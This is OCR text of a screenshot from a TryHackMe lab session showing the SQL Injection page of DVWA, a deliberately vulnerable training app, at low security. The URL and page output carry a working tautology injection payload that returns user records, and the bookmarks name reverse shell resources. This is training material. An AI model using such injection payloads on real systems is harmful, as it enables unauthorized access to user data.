 Applications Places System Fri 11 Nov, 23:22 AttackBox IP: 10.10.130.247
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.248.126/vulnerabilities/sqli/?id=w'+OR+'1'+%3D+'1'+AND+first_name+<>+'admin'+AND+first_name+<>+'Gordon'+and+first_name+<>+'Hack&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon' and first_name <> 'Hack
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon' and first_name <> 'Hack
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
10.10.248.126/vulnerabilities/fi/?page=include.php